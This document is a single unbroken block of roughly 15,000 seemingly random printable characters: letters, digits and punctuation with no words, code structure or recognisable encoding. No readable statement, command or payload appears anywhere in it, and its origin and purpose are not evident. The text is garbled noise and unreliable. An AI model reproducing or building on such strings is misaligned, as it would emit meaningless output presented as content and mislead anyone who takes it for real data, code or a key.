qq_qi4KO~{K-u/QW;4BB@xr:WnJVW6IWADpzIJAR;N:hVuWk07Kn1w+xoix}&]YwytWI@](f@p9/&|LI7R1rSWr/VCKw;W6Eznr@-yQfLpQCNoS6hiCRFpNiF)WuBCTCk22rsxpT]}tutz9rtDO@D4IVk^|f:D2-2)YyDyr@:BErE5/iq7KLQ|9TrdVU0&~s6NRDfKpNVIVS;Tf}q2u7eui(pA6JX]^nC^Vq+pEh)1J|E:/qL1kDIkTfxYNKO%|:6zTx:O-@k@%zCDRY|L7@~h5n7NYBe)VNz9nNp(QuYIXkVrw/7AFtD-o;D|Oo7fDDpBosrL%pr:tDX7/BKiR(UOz}B;TyYf4/pxtQ9d_O6}EU@izWJs:K~exQ4BSWkBiO|w)Sz(|oD-;OW4zUfD1LsqYEoDF{}K{s2W;K:zTsIdd+%Ffe&TCn%DsDkf]Wr|V5sL{osLsxphxh{yOyuTUCSJ|{^r{6W);ITpIxSSxh:T0@D0E7OYknr(Y^-7xI;esz12f/o]6;wK~oN0kD%Os6tLqXt4{WxI-+XTDLypSTNur+eo0+LOpO]D;OeDNwt|{FW|kFy|{ywx-OLzSJ2tE59tEO&z(^F+TxyxLOJ1V2L-DOesE_29rDhC/nxWtxyIqNsySeDNi]TNCw0~L~2Ix~OIrreTy)@4{zxpr7ruL7+C/)xCE^n%1@V%yA%/4Q/X/rDDO(xwupp-eWp~ooyYy7hq%%WpOE(~xN4BpiODWOW^u9@B_UpDJ(:|Ek6r%(r]ID0YNkCpre+2hJW0);kDyek2pRr-rEu_Y7+]6n+{~yk:(&N^CAW+;;V9xEuEC)WIBhS1:Yy2Uy(LYew:f1xei~y1xr/QqDWh+pDf:9xJ_hw^U{zyC6h{5WXRoLIsu6DI2xu]TI{^uwu-W7ChTpoxkwy~_W^R40@2Bz]wr+CuOEB+_tA){YXEduFONr@|i7JAx/IFItVz%Jx91OIF&t^&V%hk14dx|F{hoWK6Dr(/Nus|:o5]4EVYYe~7yTYS|h{Kkkno+5@ee5201Q%00:R@OL-uqioJFrouOV&owE@Ei(wdDS(kwuR401YeW2n%2;eorhu(}hEn0BzA|rsy(kW-D%nRh]hLNTk|B]QQAL@ud(Y~Su~-qX;fkkVV}uBpf(puiE-qF|)uI]6VB-rx9-S~-R}r9_6E|p@yI-(IV~f@~hRq_wu9/ruDf/Yr)&~EWSF(e+DCiVxEIIWxr--5ESBrxB(:r+r:)Yue9]dk0yEEy-/5iT@7E5EWdrQy-yoLrdoWkVp_OeW;Nk{XIS_-TL_V@|nQ%Eh;O9QX{B~YheRwD2s|Rrez;e7yBAR0Kn:44rs&x)Bwr;7;I0n@22oWd::CQBy&e]]0SWVWrB(~OW6r|k+uBr]S-0dJIVU^pBKnSL~kS:Q%Ayxz]IrO}oCoVECi5uxk0%WdtIk+O~zq6^krAA(UVFNx0U_wu5E(Cowik|^T+rV+U@S5D:RNYp&A6]~;pAB(+fdVIDpL2oWAXWOI(+OSC/}-Jkriu~9wx+FTEpE+9J-rx/T-D:7xTUJ:^wuetxNWrWpr_LDEikT@C4w2dw:e]-OD00_ix{U@@zB;yyTD&o0{L4(|rVTfoW|urxI|y-n0ok}wr(RD_xws(eu|-IrEKqLKC:|nRnw;:}]N|&7AuxBJOt+uk9w6Ee}7pL-Yww&iNoR~]pVkLLrYADB{)55n]At+K4xBk@VpfEk;+WIKARp/xze6wx)xkpN;s;W2INohB;&kF6p_fr(h1rXtfF~A4fBiSkT_(S]72z7itkx+_tuzWq-Ep]pExSusLT(+RhyWd2&QV9uX]yEI(TnOAs%1t^kKypL5XUY1%|xTKrEt1yeFO9]r@NRYiLRS//RuJ;{AQOe{Jr-C%oWWt^nnwddiitq@%}YYC2s1ASr_EtEu)uzI}%2ww7|B)A5IQUtrtC7XB]9{XJx]Ox~EdOqzFrL]2~|QK^Dw50+Id&YB:dVpwkw60qq2NDVRhiyJ1];dn_QDtyU{)2VzL}+CI|IWR6AwfN6tDrSnOoD(}kRodIeyz&5CkYtLrw(UpB4Wk;ky}-n:|wwy|Lf]05upX(0-4q_6e{7SJwL@-py0k(WSW4yrkS&+9eYIuN+K}D42&I{(9qEy;Y4RF9+Ri9RX)Ky)LwWFu0z5kL+oAu{sFpoW/xq&)uxzCKoC5us7-IDO{L5V%AIy:)KLWk:OquX^RWILN@yWY:L&/e4y{hACFY6iIs^Vkz@wh~krUB)7L{hF1oiLXu&yh&:Ohx~UEprV+irrtB^p+Tur:rpUI@rryyrr:T_BT~^4N{FOS6RRV-R:5{]pXDeI+|o666kdKhV^BS|zBAYNq@(INe@xCC-eQ-EL_Ey(9]Wukt|dN6{ARhRXd(-/:JIN|^_W90FnO4sX6(}ICSJ%WoCx_N0)q;hyIIFsYoxEL0;IJBEEwo{~TO)%hUALq:p;osCWk|+Jpz9S)pRkxuiifTkBO-yr+h/o2e1;BIi^KeE]9A5xxII4xyU}5~r2CB+p|WLSXt%~it%9D6I^Wx|extW@U}OI2-KT6NhX|EDTdA4](/4rpuhyr0Du@DtwBYz-0T-hNy@:sL_~RyoJi}EBt_]iWxWRprQ|n|44^0Ior6w]|Cxz9rLd&:9RIR}+z:{)|}JCeXD+V77B5iW7SrJxs/&VDW759]YoVT6@(u&+xS-OOTsBh5nktxr(p2r|prW7N1F]EW46tBd~iVhz]OALLp6hBe;^~D_quz&enint%SSJw5EK]qJuEz@^D;6}JDJY{%BEWzOyU4Uh6|^iz^x@V~}|~t]y@Iy|-y-4Ju@QoI:5r6u;fi_yyqrSzU2KFRXhT-1Wo1WWw@_hE&Bir:|;^-4Cx@Ao1x+rQf(CAuYB0uDBr0tN:Tkynp~0DpIX(w/p++e%;)+~Oe/@~5I-SuIK]UyO(t}LV5r|BAix6tuBz+Ty;zdoFI/xYk&)}Tr+6SqFy@Y~w+-69rYpqu~kIyI5DWO^%uy-R+z~uWAi-x]pd4k-R6yr;U]px:I-Ak]p]u_n@y-tBq;T{}D6BRnw~ph]EqdOOieW~6o9w;/}+^s9-:4{OW;d;4I-kD{@UkWqC&sWoTJR:fxY6@EkJ7+h~;+s:unSN1;(/|o0:1^LDOr]uWoyBDI47;B9)UeLwk6^BdDR+L-h/WWW|r-S2Khh~|Q|CS5|(-xBU_BCYTtz}B^Shru/WpzpqSO9Fo-{_(squxh|@^DIpTI}y(qz~B]YKWJ};EUw/xVffX;9t_5&rEs%-K6^rTpJ({zS0_yN|NB{u)fSL|1JCoS0JDeid)yyrT1wrR)AUf^dD/Ly0nN)]Sxk|pt|VoRosYx{{F0Yf|E&NBV|@1Qyz1YQ/r1R:rf6r72wpE{Bdhrx&QO{z-e_LQ0ppB&xQDV&~0rd+6TeC/tEux]oiruYyUQ|RkySxk2xwSxRpe;e(i]|-hQQ0rWrSt;^o7^Trp/2yox{wir92&e6-iB66Rok-0^z(UxBV)OS)D/VEWw%RsYwfLu&I}J}F-Oy{N4~AUi)w9U6K{I7tJWdn_+X]y{KQ|)Ex~r&+^rrsw+u]OY2&B26NR}X9dIn4u6sC}0_9/QD&]7x/r41Dpxur:}qx(7xEex~^ny(N0Fyiq6RYr-&sIYWC(J]Dd^1TxQCrnkB%Eh_LRrz6F0uE~txirCDpQI{pXI(ToWyx{xw@exwQ:k7rdL%C&XdRQsREk_z9ktLDr7UKr-Q4Y4O5/fpNrsFy&Ut;6i}1opON(4OX9hd9h@q}@6V)k]hJ-fI65q(|4FD_2d5~}9Es4%4U16-/OkpTF^y69eE_R4T+DRRNU-J|{@V2eYi%U0rrI+{+spri-ttWp4pLsCK-rs{Op9rp-;efDe-Lu0^E@:CnprBBIrU^Or/pprOD9L^UpI6Eu;@N2pVyR0Vq}y^AW;@~sr:Kordz^X/_]-uE/Ww_4~oNeOwLe-reIW|O~-|5U-ItVSr;KFowd;r~U:r~%OrNONWpFutT;B+C}utIi-Wh_rkeWU{);+{_4IAXSr+IC(^-xyyX2yt-_B2]:Ety7NQi9I{w|]V&NyRO^ySD|NFsSAXy1ryBOULB7~AK5(tNCEuQsA%fF(NRAy{1uAhYiVrnF-yKSB{uI_zO%E7BEE~KL]ONUywhQ-ef5Ie9o-uoUyuYrYkOE~1XYf16o(w5Tiut6yIx@;rw/yuw{yeJ:foN@Srr:zw_Sfo:@putK-95EV9LS~1L@VrRk6yLtOr)uxyLCJoN/LrkVprerWWNSFnouzyRRqo}-ke/1uVrJ|udnsi;&pTxX~pkt(2rD+6Iq7it+d6IO7uB~oIx+DxAr|x)koUyBUBxqO2kB:k&9K++A+@x]I@&zrIeIedx_^qyE4]~R56urrtEIS-wNpr~)Rxrw~wNQ1RwQ6RpJ}wz/1sA;7I)O%iAJIwxYE&6iiWETW2EnIAEz:KSz(O(rBRr~zDpzo:EEz1pu2Jr9]4EN&UC~u~hN;:Yk14E~qIww4:CwQI9wC4CBrJq1xACY~4r9_DSy&tCw}4CNh-Cte1r~&iCyFUpNSoCw{r61yAuy7WpB^:qNW1qNqJr%&I;D~rx56Bx]p+xWpRy-}ux9u6xDUCAr+Ix&2~)ekWk/@)WDJeRTA9JrhrhwT4WIqe}rJf0rDOSV@B;41NhI4~0A7+D2/2opDw0^|9BR5INVICL]Qrrpr|_940p6C5OA/ULS~-RTF@u+E5dJS]E991UA%eq~%CAJz(uJ02DJr%O2h+KsptS+;OJWInWp]5z&SiooqOd-4YTUE{xDqFi2pR%U~4{UE^opY~qJDni9p1kDIn_+0~p~EiyIrNL4}_V+}-6~w(dsw;YU&iTnAqz-4|KDDK;hsnTR}LYIt@(pk0hxA10~iBSI5/{kxe{pk{fR6B(ILnDpF7UDi6WT&+AuXr0]@2DwJOp0/tLB+]0pXIrUhpxDTsECi}rkRN}A7Jhu/{|Yir@euSzuEu:LpN72(y9~EJ/(-{%-E/o5+N/FfNFE:qr9EwqS(I5^_+]RNR|S6AEiz(RX^BX_pE}&^xB]6N~Rp]i&:()_zY&2_(e+;y]^:re/EfE/yx&-:&OdYrIX_f@5J1:4iu}F;(0e6yi]pu;q6xd(JD@:_S%n+oTW:9OfiAQrSzYo_~WhxSeOhWWFUz_nUpz]BtR^~rpWyxq|:-@UEK~ddppi~BU(OdkWSN2nW-C1-^pt+y5VNkq%LEeV]B-DSq5QuuoFiCy2N@F/Sxy+OyzJrSIhdEWXryu;E@^qNkNLJ;R/hY%5-e%e(}W^^i~2_i4fW~Xq6xYX^+R-^X/KJkYxowrq(:Yq@WJN&derAp2fR::I)4qXN@YzDWxwnn5Vk5Cz_d9zFn2VrdC71o5AqJqN}+9xzw2Vd)2i;hJ~NCr-tsYO-oYq@Wqi&4dO5nYK2E2iI4hE)WEzSVrOs);X6w7Kp|)trsyqwxxxQqtSf~-r2I+-kt;t/@i^wI)zzRk16~w2@xwd}C))^4x+V~x5RBS%AEyk:Txx^hy)^4^Uso2(Vxy@Xk;2Yu;z~rruiC90%Ww2)]|QUh~7~]69WTweyqw;B]5}@nJVkJqXW-FwUn2No-JIz|YwN-r9+i5knhFF_+Juq)wqNzp^_opV;z2@r:CJ7iSV]-Jw%457&-C/}(%-4r^oR6Bp)XkpY6]:%RNKI9DW9zVK(]_dB)SW]pV+%r_DE_WzU+dJIn^1qw_W+OiD]0rp^0n-BTh4q1@kpIBhpOfhJUL6iULD2&N~i6EIW2kD+;NIxCWo|oTw1)+hh2%D:J_T&ARD2zUIJeA6VD00~0Vh4-JCn_Fsn|uDrRE4r6Ope(Iw&]rC~fR4TkYS&1UA4qS+zVOp@5zrK702Qfkop6EUQ6@+|UxR9pOn4i_&J_TzixL&SsKprC0E|/r+;A%5YLJns^_&J5Vd0wDo+9x+4QLns^%JYxT+&%;Dr}oDEVL-]y@tqLkpr97zYqAD%66K&};nDQoDrROsC&6n/{@Ip~Q6Ww]FJ+Ydr^uTJIFNVphTyu_9(W@9x{^tN027WW);]XWr]ABJItw~]fFRETddAFBLfYqi^6&w+;dBrDfiqE|/(etKzE@KdJOi:Ir/WKD)Lw|&6I{_(yK&zI1XWyn2UE15~;(t-(drBt1_6{u}^q@]xf}-:&7}_ryE:nn&6fRA_Syy^f&{6ri_SE55_uoCeuo@6Xhh_BIs67E{:%(:^}o_k0}T;}1)6^1r_D4%LrOt2+Wit+r{kfoEz7L7VBpCQokFXxsX6Ay^yuz_;@sK_0x0%(N5Erz2WutnBB7D+~7KEXI0(rB{_VAwETB-;5:kEDt)Bt^yN}A_B9LNuX/EY9I1kwf}(Sxd;DrrCw4Jf)-+C6fSL0xqJ0y1FCk9BUw9KKyT}|X4yhx9wRUwkTXLE:pLNtw;sree2ye0fp&Ir;0LyKwWfKR}1-2O_tSW/NYY7JR^:1T({1Fn/+pw~6rx}uY||:JV4oDVWUYNSOTArO_r)FFiyIwY^wEBiJ_~%/p2{UuyhOD2FKF+xF0xBOTttzSA&zqxd{6Fh1qIRB_t^;qEi5TehT_t4%kp(UB&Q6]X{RiC/qVWnTCKoz4]YtLSO~|t/}uL2A)fS0ABNsCzVxUyyRkwiVed4Ry+o~4QkCxUui~dN|L)+~yyRxr64WSIy64x(rk2(wxRfr}O_r4/DEoRQtOzkx1p)rz:fzopk+/rrVpB&DQTS97Jp]BsSt4)QR_ox6enE0&IwW;W(I_pxi/2XKi22sId%T}f+|61i-4nAYdniA&(EiEzY^}~r)pDE%-I)7dtB@ky24xdV4){C]VKixtuEs/rEVrDt^T+B/C(SdBtBL(rE-1KI64WES5W@sXB6%N5r]04SFUT)0yIqTiwp|Sk6}uxd_:-n9{]6]OFR{WAT^EpNy]SnzJruJoWrKf|wW]i6^yCuAu6IU(z2UQ&(;IT|wOoQ%Sxfx^s/6O9sJ+pD(kiJFp@&NA|QwpyQ9oA4^USo1KyKyBh4QtWwoW^k~wKRU0K%(Ko/R^K7{C+7(]{_/ww2BFC6&%LL~w&kNUxO|x)2+T_sdQk^E];/WJN/wQNEBrFw)/_SETwX(^W1x@(:u4T_xiY%qW(wWz91fTJKS/X;&C5)i-/LrNozzsK2W@Bho~XCh0@0Lz/yEzd;TQ2EKSzOz/%+-C~r^BBtA65yKVLy1;QAzTpIWprzd49&EXCWuJSu}isBt})ULAdIxri/EB(RLJeuq^oynYF0Ttd:U%YTx-)V-01e&R^yz)rw-%dspn]&UpXnq4]tiCSk/@Wt)7S|6~Iq470:%z]@]&uL^+9KOe_9rLL/+RFT}Q02Ik1Cd%U2^Dq@f@6Ctqf7I6/o0nLy]wqV0JOK2/_~t_wE5Er_~Rq)_0u^-_WxiCXV&ni0FD_%1Ud0N0w-wuS~Lhu5Uqy;1Kzwft&t1B)}TL-4Tktwqk+WDs+w6r2~%xq(6i&}DxN@I}q/Cn+{~s@r@wQ&S7&4%{T:DxyeukODNoQ+rOw+9x)huRykw)S40o5@Uf9KOy0x:wTYXx:NKsVWQ:WNOr:6(ze9s2QXwy-q;FeXef;qwr:f77wD|N6yfKr~:rC6(E|5eo_0KDyIUENsOr0IQ__0W2SXQJVF-pe1~02qU1}&FTi7~zYCi1S{F@qDO_1VBrVEC_s;U55oFTwIDufd6J_}%s_(_@VyKpk@|rDrBL){QXYftYrJ6E/D(Ir9Y/rrJ0w_97_1X~J~&dAy(KDt/X(x~WyAo-e:E(1QYurTCO5h%IpqI+E_/64qiO{4yp{-h:rr-0Yq&2|yU5ATSyY2YN:puoWNwz{45e4W:xk|]r_]K2rJdnp+nR0BxeB}sA}AoJ4-75(/BWN::2rR~J_k(k/IxVpNyt-VA&;A;@I)x22t(9R;:]9z+(:fp2YQ-4%BQ//Tq/+Is@-t}@-{5nOr@WIeY9fxVtN6h&zAfdNuw%KA_kdd0Xtuwo)Ok7K;fw+h{/U:9r/x@eB~n0-)Eprdudy5qoI2QA{dNpV~T|NIN:F&JuEs]V+k9/0&oW^VT7eoqDkW|op-uWieQyeequ(VREkBx+%+E-kwup_^RJ6U^-%eqSoXph/V]p%WEhU-hJsf^nhNwr0NurpEwIX74U%-qh6XEyw_]pV;&pBuEIiWUhku]W/AkuV~VO~6-fo)r@NhKuh29n(f2o@fhD%&rR+/6rUTWofs2/Wyr/+sxhWe6uen7_sW(N9Rip%/xwph6kw~0%huh~oSiz]i}YRx6Ru+yr/6DDeWN]JrB2+(Nr%&CCuoEyeL-D4;tCWRIJ|k5%VWxSu5o7yK9W+eeCiU:|e-VV%A9C:Nx)|}D%pyJwzS;JAIXoTkuwnO;JBzI%w(JEJhptA)epy9ww~QEJB:x%h7XV6(oweD+oLr2/QVJI+4inAhA|Ni(i+qpz~+}-q-7Yy4o{~]6~oyYt;u9:BtWL;~ENuw{iTErDR0rEw-~SWE5rk-ECuuE6;-ODO]9Lxyuxf+5I6(krxdqkDep~Cp^:U{Q@99LAx0WFV1qTK7JRd-rD|QIwkkerDBiTB(xCy~uI6pS4w_k15YW^Cfi4EdYkr1whDOdN7RIB)yx&2orxuI-AL^yO9iC_;o(+fCKD14o^wL:OII(7hwuxx|9x6Ts]t5DIJJBWi;Wq51WO6o4wRE6w6(A(:SkxxhSdTTX]TWJxCxYBS^+Eqk4xSx5]2prhrKErSnEzhJUpdoD|@A6~+JfSE^^_t0TKxO(r/0TDT{Y/]6X5JnOzTNu]9J-{wy;_{5J+4xeCYEkTxx65Cutzke^yuh-Ki@0;x&oO1~rVQppFrBfp(0iiixx~5OANeNkFqY4((@%AAWu4uUhtfz^];AR0@iVKKVtp~+hk|sq0]iUBrW{+UER]FU~_pp__kYWo@kx%w@Kp1odr}FEeprs]ByxfYN|~FduY/fqeAsIBx2uxUUfqFqqq(ACzi4;u/yS_wQ)666:p~9~+CtV{Y6r299DL6LCr&:D@tz({&xxL):%SKzyNdrD5x64%pp:z+0oTpKdSwzr~:io%rLT9kq560:O7I+6i6|i_1yL^9{z:f06wC(DR6LdiyzRyh7%UVN;4;Q6y-D1+k+WhrIhi6x;]E}oO4IEW/Epr_phVI%k9Ix)~+]uyu^Chq%^-Kr@nBorR1JfJkNphhpkBDKxVIC~o)Jft2rUd^]d@6YEsA]~QUFA|i70hXk:TVsioASpf-)n04W2XhhXV:dYfYXU~RTxY{_eeWr|tTV/wXX{U0]2ww0({(--xt6y_yKx{KIE7]pprhu{5/:L+DSRxIp:J+z%u{id6hBCTf^k(7x~s|7i5W)6_%_ErqT:k7iO_Q-@R6UNoq;whWeEz{7;S(u|L6+0;@kwTOECiQ/|xiOO{+uY97u4zz;zTT-q%)&6uEi-i6ET4u]Tk1kIEQJiuup2/oJuhh~IkSf^I^X_(r@(^f2oFn0@xr-Bu|O+~~i_B}OXOFkrsL~prJUhwFY(SErk&6WIuJ5;}ozxN;Ke:uCiSE~oR+WyB9/4pxEi-9IkoIr|S%rEr-^VwfWCp9XfprpwK0R{zLyy7k{W9r;:REhDiD]hy(WExd56I94uW(BfE-hWJEOr|%En+&Ou6hDIVr9:u+E|%VOtCdLzwyyD_iw(UxA+{o5r7%xp+n~JY]x0kRI4W1^]pQEk@72ICXL~RfwYIpufR+0AX5dV;dqCrr~rV]wLK)WRYzyJpw;diRh~JV^;zphf6QDzVIVE]s0F|^S|^k~dS4r{hVN{tUkxr]U|k/Rx]ir~0f9k42y0^;CK1R+}6EWF;hxWA5-uuJk-+6:UNUD(eA;rL{9it&)hkE54o&Tf(D-rrtz0BwwwuxEXRCt+NDoeerrQoCrkofX4ru2ywopExoy+1{riWx4+9s(:ROuS6Tu4/6r(Ih&pIWCzhIE5EU4K~drrQ~S~yX{N+1S6B+V2QEsf:(Anheu~++WRR&TT:Rr]LpWNXoiow&7wxkxyU_hJo-ryNikyhTip]t+uOOVJ-p5TySNxY^xID)Rq|A96IuIzW)pqSSuT/wN-]]XSrrruOpu^~(++9U_D:e(tux]6^hn+]Wk~4DryteXyQ]6wxr;_|ED_D:pE^]rW0:7%hD~RY]OE|Okr}C+x;04thNku0zC7r-Ew/|5kJK|RN;5;WV2yD}US9~SW@}y9Nt4T~2~]0tV4;OW-sVeEfw^+2BY4rw09iO(;KQrUDQ/wAe/~u5es(C)y9{fFupS6;hf~4r0)BU@JAKTD;Ef~E~-&SB7uxtO0T{q4|IOqteyzINrI]fuBf&)SyfpuR6_oOBpJr(p%60ifWiIte)BuTI-xE}ABhxTDd-R5kSO-wKz:@{x5O)dXpB%&JKs-QrYoit6JI0xBsrr0IpI@yKRwLDIpruhC5QRWRk(qo1DB0DED6QLIEk)rpuIsrKpO;-Wwo4IDx(nJ7d})|^74]~CdT%(&/wotV6duJ1~7-2xA}1w:JniTIp)JO+i/-@O2J7kWxDX2kuA(]uA+FyRV^BEEs|rxr_~Shh7zRp|6f~SsQs]ru{}6+E77VFoyBuW&{YEfEBtFdzqYnIiJRUy-p{hEr6;r(h9S6X1~9]_)QRr(sUE_t~^(|kEV_CyqFp9kn1Nok+;qkrWr4(&/IrW/of6RzB]+~BtIV5z6WfEfrqnf0FN]uOpi2|{Ef~~YKuwdr05@L0}(By{5)9{Tr7k_x4rLISyS0CB%/+/;y9/wSprUEf0okWzow_9OW{/E+DK0~psITOYE7sy-|EQudJwppwk&%OJ(+9Ex+)(9rnDI:;59ukOfu/RkJ5KSx9wzkIpRBEro;xW(Qz2iux(hhhe6E-W+R|-BzKOUUf{x|9r9uOILrpkiQE(~rIBRIEdkIExXs@Q{|p~U)iwWiNErR4)k46DzKni%~&pVodChS+iD2&tUO51Or](F+_iLk(2]KuponRR6qOue@~LF0TByxr-W:BWfh|O_XoRkSL0YkKToXzYBf9&+CqQR%Oq7|Io&O5S%Dr:Y_:ViizAS(Ix)zLWWk7pno1DE(O]BEXTu:J{2]w%dS64XS4;Xii-E-prEywYF^dt70Az(IKEudteXE^t+DfzOCCr^r-@}}~0BW_IE])ttzeiNo{|};%y}s_%r|:Ep]Lz^uw//yT6N&f7e9dBY)S9XTip4osXY/N)Qny(R&0}(-TB@^p;rk:yih^xU|o@Jxd-xRs]4h}fR+_(DEEIw]Ju4qzy_2Lr)tyi9pX%LOKJ%D%_9Arr()xrrrU+1J24Y/IQyQt}N69/@e@eUkI@hr&BWI(p@~Vii~y}p)th^W90IkxCS1@~}%-uS^itBeE+w}W;xt}~I{qDBR;DI_d5-2T(wf@Y_/LzX+^h-rF^J|XtE4q]QTOzhhCS;O^C%nu]%pC^^4+~pIw^0wu&uOw@Ap]]]JCR6IF1Y~kRXDruLIpI+(+L~4h&sOusCd5+AW69UpDihwh1YRexN)Ey1|I~@(tQ6x+E5/Woz]WU0DxWJEDR6t^p+}-)qESRTCpuE&Yx/|zoyqpdz|dSWOLJDNKwC(%I2&%OpFBIe7dDS/OO:IduWOIBN1xipnI5~WihhXO-tAE-kO:o|7ET{4x~ttWU{&(zJiYnSndw/y{rDRKx|oOIB9SWrkDz/KxoErzxA);zVL:1V6doIt6D}4rR:noR~q(OBuxW]Yor&JDuIk2+5{p1XASW1JBxU]{UiC-IA|:|-t}w-Rkr]%WrfdB-fTxWr&yKR_%oBeAWE6^4((@hrU{h_]VrYrTWQ1BrrU;O71ot(fqEU/K4^yzi:Sp+)-L~W-kiyCJu-YI-kYWRCK0OXNpdCsxpr1/@i4Dsx(Y5SI0yEOqX_W0W;~WFiYs/WCf/~uydS%}4OwK{59|wFx4dSuopWJ+Jpo9&SS+A^rw|xr]xx7i}:|/SW}Nok|N;ky9nxUJ{yru46DQIS1]9uE%w^E5SWRe2k:i~6r@kpE+Fp}szx;wkL5LF;Dkrr^uy65U(;]UO;q_^ORDVO^dWrkVkix(rx;o~61EfpRzEDh_Uker/6EVIiAQXp]AOr9reE9UfT)D;EeyipWhSxFpn6Tdi|t7k:F62kf%O:0;UD&q5y%YT^4Dpr4h-Oe+1D~nnyS{zy(+qxzOhp%pT:OR)pnykww+k|x7L:IOY:z72^F7Aiy+V9wz0rXQX%x2U;K6pVDpYhKt}xdto:rx6|WpW@IwB)pD%o~kI94wwnyu+)UwriIk~S-ux)rpyq-yuUD2RBr+d4t_q4pwwAUwB:OyxCD~E@OTfDWuq1I]k]-wVA5wq;0^5|zR+J0C}LdCpux]~Np~dB~p&@rt{qih%~xe;QWuUO(rkCT|LfwO(1dTJBWO2UxO-|Du/1oi^|+D)z04{iU]n7I:+hDeOE1pO-SCN&~z|&w6-f46IxpCoe1_fxht^Onxh{hrC^4~6N06+pt9O)LSL20k9B~SUTDE-4o|+TrS5&Wr:BreBB:w+]Wr:xTxTCoR+op_uh}XpRo5h{W;/Yhuenz4BIOFIC/ER%NFr&&hW+diWws:5%IwWw1(DrO@zF+(r@(;dd0xp)f%+Q7xuJI)EAyO-B]_J~tI)d5riw(rW&J9W1@ExxR6T_1^+W|iOYn@-r|UWrUS]NABuOVLT-;Lx]%kRU4TJA@OprBKJAh;i07IO7WY{-6::71A]~q%-r;:)p-e(;WS~k9DR)7-C;/6uD@XWOBL);Nyput0{RVK4N:;)q0W)y:Yw^-zo^exwhW^S7&TItFThYdo+E^oy{XS]k{+rTqVNrwDxpSVWry0EW}Vry)^WkwuxqtBT~fQ-zwTBD+yWx9tt/TK{eiXyhu&t/@0o;_pS09{ryVkrIyYWkOL4{+;WrE/nr}nQ6w^FSw}/xKunWE_iLp~xE@_Y;]VErp&(r5F0;rV1r}|-9;LdN;KSr{)p69_tWL|hSu7w6rfIpWr66LU&O^Ak^e]Cw|@zkrpFrer@kx~+V2)LWe4FWh+4;ITqXBS@BV6SO-7-IF9&koz1O~p7tkRBix4wI_WWTKr+xr:;FB6iS0S;r(-^AVtDhVJJxt2Eh~]IAVtVT%]utdwyx96RJdzwO-EErYEerr9exr_Ikuw06_~Li9Ei6u2-}x]fOr(V:}ps|~uF6%Ww+)pi62&&4Wn1::n1:|0YxX]0ru{F_XiCOUiFpXzxxE%w;E2YI:kpxq&&Lux&ruuOy/~rpN%X%Uw+)y0&CFNi)p~xCD9DT|w6)-T&sAzRiw}{n}k:]Jhdxhi_RDC4E]FS{Dp--qr;iherWDF@{rq7ELtE1Oyrs5697-hs:rO&Wd~LtJ+L@Kws7rwR&TCDWUin~}&p(h]DYfBNDK]1]oIoquXU2A^+TpBINDOC_dx+yO_;EzI2@tWORdrNR|sQrurdsAV_~|xB}C0e;}V_zKpIR-}h5O@Ftw@LT{:52F52i-wDr-r|J5~efztheWV)tNeJ}N5qKwApqWpf]p@%(i+1iF64FhrqwdLDO^@{sB@IF%5p;5VDi5B7TTJW^0BAI|p0r-ye^h^X6)kI7prR^ph7duAqzxpu&/EWEkLk]XfBu@Q)5OYt-(UI+d@F}I{xBrY6V@(1Fx{Nt;xEA;W|-EQ+I)k4_+|-Brdr(_Np(fOprot~OAxzrBeN0eAwR{_uFndE%/T(B)YS]T@W/%;xYEYNo12Jw;4W6o^rq@NW;-DrqW9AQNOQEI;Ep}_:kK-WpkVN-XLN5TF-Le(N/suAB||S~IpF-|iW]z|LIr_N/0UA/SYQ@7Wpr)W;rrEz(UykxfwAV@))&Eh(pApz12o^|N2ut6E:YOW10{zo]kwWBW2^rN)CBo(@A)UFLw0krod{~hFqXN/rE+:OIQToI&f~y+SyC+Bw50Kd/|1rDQ6wQxY]42K](yduQS/nUpu0prEK::^L^]%U^N}0r@oLTD^qi1W{U(iAxqD:VdeV6@A9TdA-4+orxk}_A]F+_rNV@rfAxWfDx{DXWdOd|+_YzB:uik-uIIf(reYoW2pFh-7SLW%eDh-(9CS-dI)w~wIU1dN~ud2)C7q&d%-EB%SwzrOeJApTkrL9_W1+eS5yVut^Fpiyo4uQnyFxA^I/17]dC)~tD||u1^QTJ^ukU)2iszAO;_:DOu(fO4|yKExrrJEKnq_4CW2YVW1tX(V4KrKN:4&pyJdkVx;RE2(oVxW9~:ID-JW6w5]@Vx5LoEdz@/iSCEw(oEBpt(N|Su~IrDyB6u^S^E)ss(^wSqe/%-kA4OT]2%pI+1&|RRDNKEw^7wyw]rpAstFpuBI]~yOw/OCt7)hfEF&A/ILtp6It94u]to2RyirfhqF}}EF}VpC5^tidw+^SQOu1pQyhoT5ie)@kk~-s0rsqKuusRO&Jzk1OUW6+~_eXAQUu4p:;;4UAW@U-9O-ID;pry_&D:Y-E0;p)1;K0B;KpQ%5odrNdYkdoCIoWhOU)5;KnQ_)o~56rUVV}Y%:SOp+)-Ap/qVUzT;9IItD:L_sRY])D2xK)|kUtwVe6WWI2]6(rC_oEI{d1UV0/q;dKn;p|1y^(6pEKA1kBdppA+)FAJpr2wYTrioeKJR91_})ufo9%f(JBw/(ffz/+^YpI+;pxw&pW~L^ori-W0kIOEfBy^r]iRpk4FnFfpy^Dr~Oe+065Rf)W9w;pACWt_/z5L7nD~}rRU0VL{(srQ0Bux4}Vh1oK9OfX;WI;VEtSku{z4{DtykU^wR)^wRw_%(n7NBh_:5NF(t~qLRxWx92kxW~wx+{eNt_Dh]fOp9hDWe~4hz4Dp]5oX%R^_;BkUSUppzw{WQ~@x{}Co^S;V5^_r+_+en+^L:%IE:O(y{N/w1N_5/sFqVrsr)CY-IJTI0S-RzEOeQ^J2U5WBq}(pq7(sW)|F-KsAUi4o+(Eu|X+2V^W|{WVth19t;1IRnuC-xN+~Y@r]JKo}I/1|izpdkDpt4|Rih:wy9f&xu1uLLRxydph-wI1qi4k0uf|LTrEpW0dz9h+6s7(p9eJsC0EWV-o2eN}7orB/E|D&^hRTKJW-_2AA:x~u0E-K_uChOeyQ5u&f:;y;WAF+}CWw06OwSh5w0RE95Q+U^In7:F;1S]_@}C4f&WCpri1XXS27Dns5p;Q24%R15e~e5-@Un5IUDEsn^2@(xq2^U-](Eh^wh-R%EIn|KT:d}uk61W1}N:eedDL0K;sw&s}4+r+iN(+YEO2LN|-puokR+sFpWxYOB-pNTFC:d4]V{w;LW]@h-E}zhq(wTsCr]Azu&]/L7w;yB4kVrU^4kphxI(X{IrA0nWf{fEeROyh66DV~n1OB7dIqIf):AoWYS+EAyY(ynY-6WACkIK-sW+Qx_6uJFSepkYJ7yhrf7Q]F/fIO7dKD_{kpYd5uV~ux2u]i_he);11i_xQ4edqD2k5LFrUxK